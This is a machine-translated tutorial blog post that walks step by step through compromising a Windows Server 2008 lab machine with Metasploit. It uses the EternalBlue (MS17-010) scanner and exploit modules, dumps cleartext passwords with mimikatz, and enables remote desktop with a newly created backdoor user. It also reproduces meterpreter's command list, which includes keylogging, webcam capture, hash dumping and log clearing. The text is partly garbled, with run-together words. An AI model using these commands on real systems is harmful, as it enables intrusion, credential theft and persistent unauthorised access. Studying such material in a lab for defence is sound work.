Guided reading
Prepare a Server2008, enter the interactive interface by
Metasploitobtaining system access rights . Through the command, connect the cmd of the target machine to view the information of the target system. Then by looking at system users. Finally, by opening the remote desktop of the control machine and creating a user.meterpretershellmimikatzrun enable_rdp
development environment
| version number | describe | |
|---|---|---|
| MacOS (attack machine) | 11.5 | |
| Windows (target machine) | Server 2008 R2 x64 SP1 | |
| Metasploit | 6.2.15-dev-1b985447c5dccba9be98ed7cef60eecf487b9ec5 | |
| Microsoft_Remote_Desktop | 10.7.9 |
Basic knowledge
eternal blue
SMB(Server Message Block)Also known as网络文件共享系统(Common Internet File System,缩写为CIFS), an application layer network transmission protocol, the main function is to enable machines on the network to share computer files, printers, serial ports and communication resources. It also provides certified inter-trip communication capabilities.
Eternalblue bug #MS17-010 leaked from
美国国家安全局(NSA)hacker kit
The exploit tool attacks the file sharing protocol of TCP port 445 (Server Message Block/SMB), and can obtain the highest privilege system of the system
Leakage effect: Windows NT, Windows 2000, Windows XP, Windows 2003, Windows Vista, Windows 7, Windows 8, Windows 2008, Windows 2008 R2, Windows Server 2012 SP0, etc.
Metasploit
Common commands
show exploits – 查看所有可用的渗透攻击程序代码
show auxiliary – 查看所有可用的辅助攻击工具
show options – 查看该模块所有可用选项
show payloads – 查看该模块适用的所有载荷代码
show targets – 查看该模块适用的攻击目标类型
search – 根据关键字搜索某模块
info – 显示某模块的详细信息
use – 进入使用某渗透攻击模块
back – 回退
set/unset – 设置/禁用模块中的某个参数
setg/unsetg – 设置/禁用适用于所有模块的全局参数
save – 将当前设置值保存下来,以便下次启动MSF终端时仍可使用
meterpreter
Meterpreter is an advanced, dynamic, and scalable payload. When meterpreter appears, we have a shell that can execute a lot of commands to control remote devices.
Excuting an order:? Or help, which displays all commands that can be executed.
We will useuploadthe ,runetc command.
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session
ssl_verify Modify the SSL certificate verification setting
transport Manage the transport mechanisms
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
del Delete the specified file
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcat Read the contents of a local file to the screen
lcd Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyboard_send Send keystrokes
keyevent Send key events
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
mouse Send mouse events
screenshare Watch the remote user desktop in real time
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
Preparation
Virtual machine installation Server2008
System download address: https://msdn.itellyou.cn/
Installation: slightly~~~
Install Metasploit on Mac
Download and install:
[Can be ignored] Official website address: https://www.metasploit.com/download
[Can be ignored] Through the official website, you can only access the wiki page of github, and the wiki page will jump to the help documentation page of the official website: In the https://docs.metasploit.com/docs/using-metasploit/getting-started/nightly-installers.html
help page, we can see that various platforms are supported, among which the Mac platform can behttps://osx.metasploit.com/metasploitframework-latest.pkgdownloaded and installed directly.
Initialize and run:
# 切换到工作目录
cd /opt/metasploit-framework/bin/
# 一定要这么做,否则连接的数据库一定有问题。
./msfdb init
# 运行Metasploit开控台(运行一次会将路径设置到环境变量中,以后就可以直接访问该目录中所有命令了)
./msfconsole
Install Remote Desktop Client Microsoft Remote Desktop on Mac
It
App Storecannot be searched throughMicrosoft Remote Desktop; jump to the App Store through the https://apps.apple.com/tw/app/microsoft-remote-desktop/id1295203466地区尚不提供此Apppage, and you will be prompted .

Here, we directly download https://mac.softpedia.com/get/Utilities/Microsoft-Remote-Desktop-Connection.shtml through this address. The downloaded file name is
Microsoft_Remote_Desktop_10.7.9_installer.pkgdouble-click to install.
The following two download addresses require login, which is a bit troublesome
- Play Apple Download: https://www.ifunmac.com/?s=Microsoft+Remote+Desktop+for+Mac&x=0&y=0
- Future Mac download: https://mac.orsoon.com/search/Microsoft%20Remote%20Desktop%20for%20Ma_mac_1.html
Get the target shell through Metasploit
Search for 17-010related vulnerability plugins
msf6 > search 17-010


Scan for vulnerabilities using the scanner-assisted verification plug-in
# 选中插件
use auxiliary/scanner/smb/smb_ms17_010
# 设置目录机器,单个ip验证(虚拟机中的Server2008)
set RHOSTS 192.168.1.216
# 开始执行漏洞扫描
run
The effect is as follows:

ps:
show optionsis to display the parameters related to this plugin. Under the Required column, yes indicates the required parameters.
ps:
parametersRHOSTSandTHREADS:# RHOSTS这个参数可以设置一个目标网段,进行扫描测试 set RHOSTS 192.168.29.1/24 # 设置扫描线程,插件默认是1,这里设置为20: set THREADS 20

exploit get shell
Use the exploit module for attack testing
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 192.168.1.1
set THREADS 10
run

The effect is as follows:

Execute the command
shellto enter the cmd command line:
ps:
Enter chcp 65001 on the windows command line to solve Chinese garbled characters

Use the mimikatz module to blast the target account password
# 加载mimikatz
load mimikatz
# 读取内存中存放的账号密码
creds_wdigest
The effect is as follows:
Use the meterpreter module to open the remote desktop of the controller and create a user
enable rdp
# 1,启动远程桌面(通过爆破出来的密码登录)
meterpreter > run post/windows/manage/enable_rdp
# 2,创建一个新用户来远程连接 windows 桌面
meterpreter > run post/windows/manage/enable_rdp username=root password=[email protected]
Remotely connect to Server2008 via Microsoft Remote Desktop

ps:
kali connects to the windows desktoprdesktop 192.168.1.216
References
- Install Metasploit under mac https://www.kali.org/get-kali/#kali-bare-metal